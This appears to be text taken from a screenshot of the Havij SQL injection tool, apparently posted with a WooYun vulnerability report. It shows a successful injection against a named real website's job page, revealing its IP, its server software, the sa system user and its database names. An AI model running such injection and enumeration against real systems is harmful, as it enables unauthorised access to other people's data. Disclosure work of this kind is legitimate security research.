 Havij
Target: http://www2.chanhen.com/publicjob.asp?id=2
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: MsSQL no error Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www2.chanhen.com/publicjob.asp?id=2
Host IP: 171.221.228.39
Web Server: Microsoft-IIS/6.0
Powered-by: ASP.NET
DB Server: MsSQL no error
Resp. Time(avg): 669 ms
Current User: dbo
Current DB: OADATA
System User: sa
Host Name: WEB
Server Name: OASYSTEM
master
tempdb
model
msdb
OADATA
Status: I'm IDLE Clear Log
Server Name: OASYSTEM
Bypassing illegal union failed! Turning off this feature
Count(name) of [master]..[sysdatabases] is 7
Data Base Found: master
Data Base Found: tempdb
Data Base Found: model
Data Base Found: msdb
Data Base Found: OADATA
Data Base Found: OATEST
Data Base Found: poshq
www.wooyun.org